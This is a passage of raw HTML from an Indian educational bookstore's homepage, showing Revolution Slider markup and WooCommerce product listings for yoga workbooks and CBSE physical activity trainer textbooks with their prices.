									data-rsp_bd="off"
									data-margin="t:60,30,30,30;r:30,30,30,15;b:60,45,45,45;l:30,30,30,15;"
									data-frame_0="o:1;"
									data-frame_999="o:0;st:w;sR:8700;sA:9000;"
									style="z-index:6;"
								><!--
									--><rs-column
										id="slider-6-slide-38-layer-1" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-text="a:center;"
										data-rsp_bd="off"
										data-column="w:100%;"
										data-padding="t:0,0,30,30;"
										data-frame_0="o:1;"
										data-frame_999="o:0;st:w;sR:8700;sA:9000;"
										style="z-index:6;width:100%;"
									><!--
										--><rs-layer
											id="slider-6-slide-38-layer-8" 
											data-type="image"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;"
											data-dim="w:507px,390px,331px,290px;h:448px,320px,272px,238px;"
											data-basealign="group"
											data-disp="inline-block"
											data-padding="t:30,0,0,0;"
											data-ford="frame_0;frame_1;frame_2;frame_3;frame_999;"
											data-frame_0="rX:70deg;oZ:-50;"
											data-frame_1="oZ:-50;e:power4.inOut;st:830;sp:1750;"
											data-frame_999="o:0;st:w;sR:7170;"
											data-frame_2="sX:1.1;sY:1.1;oZ:-50;st:2680;sp:400;"
											data-frame_3="sX:1;sY:1;oZ:-50;st:3180;sp:400;"
											style="z-index:6;display:inline-block;"
										><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2560" height="2262" data-lazyload="//vishvasbook.com/wp-content/uploads/2025/04/Slider04-scaled.jpg" data-no-retina> 
										</rs-layer><!--
									--></rs-column><!--
								--></rs-row><!--
							--></rs-zone><!--

							--><rs-layer
								id="slider-6-slide-38-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:70px,44px,0,0;yo:231px,186px,132px,114px;"
								data-text="w:normal;"
								data-dim="w:246px,245px,245px,245px;h:[&#039;22px&#039;,&#039;22px&#039;,&#039;22px&#039;,&#039;22px&#039;];"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:1600;sp:1000;sR:1600;"
								data-frame_999="o:0;st:w;sR:6400;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="246" height="22" data-lazyload="//vishvasbook.com/wp-content/uploads/revslider/slider-7/revslider_vector.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-38-layer-12" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;y:b;"
								data-text="w:normal;"
								data-dim="w:784px,750px,569px,450px;h:370px,354px,268px,212px;"
								data-frame_0="x:50,47,35,21;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:4;"
							><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="784" height="370" data-lazyload="//vishvasbook.com/wp-content/uploads/revslider/slider-7/revslider_h7-shape.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-39" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Homepage" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="p:left bottom;c:#223d4d;" data-no-retina>
<!--						--><rs-zone id="rrzm_39" class="rev_row_zone_middle" style="z-index: 7;"><!--

								--><rs-row
									id="slider-6-slide-39-layer-0" 
									data-type="row"
									data-xy="xo:50px;yo:50px;"
									data-rsp_bd="off"
									data-margin="t:60,30,30,30;r:30,30,30,15;b:60,45,45,45;l:30,30,30,15;"
									data-frame_0="o:1;"
									data-frame_999="o:0;st:w;sR:8700;sA:9000;"
									style="z-index:6;"
								><!--
									--><rs-column
										id="slider-6-slide-39-layer-1" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-text="a:center;"
										data-rsp_bd="off"
										data-column="w:100%;"
										data-padding="t:0,0,30,30;"
										data-frame_0="o:1;"
										data-frame_999="o:0;st:w;sR:8700;sA:9000;"
										style="z-index:6;width:100%;"
									><!--
										--><a
											id="slider-6-slide-39-layer-8" 
											class="rs-layer"
											href="https://vishvasbook.com/product/vishvas-vangi-punjabi-book-class-10-for-session-2025/" target="_self"
											data-type="image"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;"
											data-dim="w:721px,390px,331px,290px;h:293px,320px,272px,238px;"
											data-basealign="group"
											data-disp="inline-block"
											data-padding="t:30,0,0,0;"
											data-ford="frame_0;frame_1;frame_2;frame_3;frame_999;"
											data-frame_0="rX:70deg;oZ:-50;"
											data-frame_1="oZ:-50;e:power4.inOut;st:830;sp:1750;"
											data-frame_999="o:0;st:w;sR:7170;"
											data-frame_2="sX:1.1;sY:1.1;oZ:-50;st:2680;sp:400;"
											data-frame_3="sX:1;sY:1;oZ:-50;st:3180;sp:400;"
											style="z-index:6;display:inline-block;"
										><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2528" height="1026" data-lazyload="//vishvasbook.com/wp-content/uploads/2025/04/Slider05.jpg" data-no-retina> 
										</a><!--
									--></rs-column><!--
								--></rs-row><!--
							--></rs-zone><!--

							--><rs-layer
								id="slider-6-slide-39-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:70px,44px,0,0;yo:231px,186px,132px,114px;"
								data-text="w:normal;"
								data-dim="w:246px,245px,245px,245px;h:[&#039;22px&#039;,&#039;22px&#039;,&#039;22px&#039;,&#039;22px&#039;];"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;st:1600;sp:1000;sR:1600;"
								data-frame_999="o:0;st:w;sR:6400;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="246" height="22" data-lazyload="//vishvasbook.com/wp-content/uploads/revslider/slider-7/revslider_vector.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-39-layer-12" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;y:b;"
								data-text="w:normal;"
								data-dim="w:784px,750px,569px,450px;h:370px,354px,268px,212px;"
								data-frame_0="x:50,47,35,21;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:4;"
							><img loading="lazy" decoding="async" src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="784" height="370" data-lazyload="//vishvasbook.com/wp-content/uploads/revslider/slider-7/revslider_h7-shape.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_6_1',rl:[1240,1024,778,480],el:[600,500,700,650],gw:[1070,1024,778,480],gh:[600,500,700,650],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider61"]!==undefined) {window.RS_MODULES.modules["revslider61"].once = false;window.revapi6 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-2bd0628 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bd0628" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7df96b7" data-id="7df96b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6549d8d elementor-widget__width-auto elementor-absolute elementor-hidden-mobile button-style-bookory-yes elementor-widget elementor-widget-button" data-id="6549d8d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://vishvasbook.com/shop/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-angle-right"></i>			</span>
									<span class="elementor-button-text">View All</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4cec222 arrow-style-1 elementor-widget elementor-widget-bookory-products-tabs" data-id="4cec222" data-element_type="widget" data-widget_type="bookory-products-tabs.default">
				<div class="elementor-widget-container">
					        <div class="elementor-tabs" role="tablist">
            <div class="elementor-tabs-header">
                <div class="elementor-tabs-wrapper">
                                            <div id="elementor-tab-title-8061" class="elementor-tab-title elementor-tab-desktop-title elementor-active elementor-repeater-item-7b3e6c8" data-tab="1" tabindex="8061" role="tab" aria-controls="elementor-tab-content-8061">Latest Released</div>
                                            <div id="elementor-tab-title-8062" class="elementor-tab-title elementor-tab-desktop-title  elementor-repeater-item-a809159" data-tab="2" tabindex="8062" role="tab" aria-controls="elementor-tab-content-8062">Popular Books</div>
                                            <div id="elementor-tab-title-8063" class="elementor-tab-title elementor-tab-desktop-title  elementor-repeater-item-52027a2" data-tab="3" tabindex="8063" role="tab" aria-controls="elementor-tab-content-8063">On sale</div>
                    
                </div>
            </div>
            <div class="elementor-tabs-content-wrapper">
                                    <div class="elementor-tab-title elementor-tab-mobile-title elementor-active elementor-repeater-item-7b3e6c8" data-tab="1" tabindex="8061" role="tab" aria-controls="elementor-tab-content-8061"> Latest Released</div>

                    <div id="elementor-tab-content-8061" class="elementor-tab-content elementor-clearfix elementor-active elementor-repeater-item-7b3e6c8" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-8061">
                        <div class="woocommerce columns-5  woocommerce-overflow columns-tablet-5 columns-mobile-2"><ul class="products columns-5">

<li class="product-style-default product type-product post-18675 status-publish first instock product_cat-best-seller product_cat-class-11 product_cat-class-12 product_cat-new-books product_cat-practical-notebooks product_cat-project-workbooks product_cat-yoga product_tag-yoga-practical-project-workbook-11 product_tag-yoga-practical-project-workbook-11-12-hindi-medium product_tag-yoga-practical-project-workbook-12 product_tag-yoga-practical-project-workbook-xi-xii product_tag-yoga-practical-project-workbook-xi-xii-vishvasbook product_tag-yoga-practical-book product_tag-yoga-practical-book-11 product_tag-yoga-practical-book-12 product_tag-yoga-practical-file product_tag-yoga-project-workbook product_tag-yoga-project-workbook-11 product_tag-yoga-project-workbook-12 has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="604" src="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook" srcset="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-223x300.jpg 223w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-763x1024.jpg 763w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-768x1031.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1144x1536.jpg 1144w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1525x2048.jpg 1525w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-800x1074.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-scaled.jpg 1907w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="570" src="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_B-450x570.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_B-450x570.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_B-237x300.jpg 237w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_B-809x1024.jpg 809w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_B-768x972.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_B-1213x1536.jpg 1213w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_B-1618x2048.jpg 1618w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_B-800x1013.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_B-scaled.jpg 2022w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-18675" data-id="18675" data-product_name="Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-18675" data-id="18675" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=18675" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18675" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18675" data-product_sku="" aria-label="Add to cart: &ldquo;Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18675" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/">Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>390.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-18306 status-publish instock product_cat-ba-1 product_cat-ba-2 product_cat-ba-3 product_cat-best-seller product_cat-general-category-books product_cat-health-fitness product_cat-new-books product_cat-yoga product_cat-yoga-360 product_tag-chd product_tag-nainital product_tag-patiala product_tag-sagar-university product_tag-yoga-360-for-b-ed product_tag-yoga-360-for-certificate product_tag-yoga-360-for-diploma product_tag-yoga-360-for-m-a-m-sc product_tag-yoga-360-for-ugc-net-jrf product_tag-yoga-360-for-undergraduate product_tag-yoga-book-for-ayurveda-college-pune product_tag-yoga-book-for-b-ed product_tag-yoga-book-for-banaras-hindu-university product_tag-yoga-book-for-brahmrishi-yoga-training-college-sec-19 product_tag-yoga-book-for-central-university-of-haryana product_tag-yoga-book-for-centre-for-swami-vivekananda-studies-panjab product_tag-yoga-book-for-certificate product_tag-yoga-book-for-college-student product_tag-yoga-book-for-college-students product_tag-yoga-book-for-delhi-university product_tag-yoga-book-for-dev-sanskriti-vishvadalaya product_tag-yoga-book-for-diploma product_tag-yoga-book-for-dr-harisingh-gaour-university product_tag-yoga-book-for-government-college-of-yoga-education-and-health-sec-23 product_tag-yoga-book-for-himachal-pradesh-central-university-dharmshala product_tag-yoga-book-for-himachal-pradesh-technical-university-hamirpur product_tag-yoga-book-for-himachal-pradesh-university-shimla product_tag-yoga-book-for-jnu product_tag-yoga-book-for-kaivalyadhama-yoga-institute-and-research-centre product_tag-yoga-book-for-kumaon-university product_tag-yoga-book-for-kurukshetra-university product_tag-yoga-book-for-lakshmibai-national-institute-of-physical-education product_tag-yoga-book-for-m-a-m-sc product_tag-yoga-book-for-maharaja-bhupinder-singh-punjab-sports-university product_tag-yoga-book-for-morarji-desai-national-institute-of-yoga product_tag-yoga-book-for-nis product_tag-yoga-book-for-patanjali-university product_tag-yoga-book-for-sanchi-university-of-buddhist-indic-studies product_tag-yoga-book-for-shri-lal-bahadur-shastri-national-sanskrit-university product_tag-yoga-book-for-swami-rama-himalayan-university product_tag-yoga-book-for-swami-vivekananda-yoga-anusandhan-sanasthana-banglore product_tag-yoga-book-for-ugc-net-jrf product_tag-yoga-book-for-undergraduate product_tag-yoga-book-for-university-of-allahabad product_tag-yoga-book-for-uttarakhand-open-university product_tag-yoga-book-for-uttarakhand-sanskrit-university product_tag-yoga-textbook-for-b-ed product_tag-yoga-textbook-for-certificate product_tag-yoga-textbook-for-diploma product_tag-yoga-textbook-for-m-a-m-sc product_tag-yoga-textbook-for-ugc-net-jrf product_tag-yoga-textbook-for-undergraduate has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="578" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-234x300.jpg 234w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-797x1024.jpg 797w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-768x987.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1196x1536.jpg 1196w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1594x2048.jpg 1594w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-800x1028.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-scaled.jpg 1993w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="579" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_2-450x579.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_2-450x579.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_2-233x300.jpg 233w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_2-796x1024.jpg 796w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_2-768x988.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_2-1194x1536.jpg 1194w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_2-1592x2048.jpg 1592w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_2-800x1029.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_2-scaled.jpg 1990w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-18306" data-id="18306" data-product_name="Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-18306" data-id="18306" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=18306" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18306" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18306" data-product_sku="" aria-label="Add to cart: &ldquo;Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18306" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/">Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) &#8211; English Medium-Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>425.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-18303 status-publish instock product_cat-cbse product_cat-class-11 product_cat-ebook product_cat-ebook-buy product_cat-new-books product_cat-physical-activity-trainer product_cat-physical-education product_cat-physical-education-ebooks product_cat-skill-education product_cat-text-books product_tag-a-textbook-of-physical-activity-trainer-for-class-11 product_tag-a-textbook-of-physical-activity-trainer-for-class-xi product_tag-cbse-physical-activity-trainer-textbook product_tag-physical-activity-trainer product_tag-physical-activity-trainer-books product_tag-physical-activity-trainer-class-11 product_tag-physical-activity-trainer-for-class-11 product_tag-physical-activity-trainer-notes product_tag-textbook-of-physical-activity-trainer-for-class-11 has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="554" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-244x300.jpg 244w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-832x1024.jpg 832w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-768x945.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1248x1536.jpg 1248w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1664x2048.jpg 1664w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-800x985.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="557" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_02-450x557.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_02-450x557.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_02-242x300.jpg 242w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_02-827x1024.jpg 827w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_02-768x951.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_02-1240x1536.jpg 1240w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_02-1654x2048.jpg 1654w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_02-800x991.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-18303" data-id="18303" data-product_name="A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium" data-product_image="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-18303" data-id="18303" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=18303" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18303" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18303" data-product_sku="" aria-label="Add to cart: &ldquo;A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium&rdquo;" rel="nofollow" data-success_message="&ldquo;A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18303" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/">A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>425.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-18236 status-publish outofstock product_cat-cbse product_cat-class-12 product_cat-ebook product_cat-ebook-buy product_cat-new-books product_cat-physical-activity-trainer product_cat-physical-education product_cat-physical-education-ebooks product_cat-skill-education product_cat-text-books product_tag-a-textbook-of-physical-activity-trainer-for-class-12 product_tag-a-textbook-of-physical-activity-trainer-for-class-xii product_tag-cbse-physical-activity-trainer-textbook product_tag-physical-activity-trainer product_tag-physical-activity-trainer-books product_tag-physical-activity-trainer-class-12 product_tag-physical-activity-trainer-for-class-12 product_tag-physical-activity-trainer-notes product_tag-textbook-of-physical-activity-trainer-for-class-12 has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="568" src="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_F-450x568.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Activity Trainer Class 12 for Session 2025-2026 (CBSE) English Medium" srcset="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_F-450x568.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_F-238x300.jpg 238w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_F-811x1024.jpg 811w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_F-768x969.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_F-1217x1536.jpg 1217w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_F-1623x2048.jpg 1623w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_F-800x1010.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_F-scaled.jpg 2028w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="557" src="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_B-450x557.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_B-450x557.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_B-242x300.jpg 242w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_B-827x1024.jpg 827w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_B-768x951.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_B-1240x1536.jpg 1240w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_B-1654x2048.jpg 1654w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_B-800x991.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
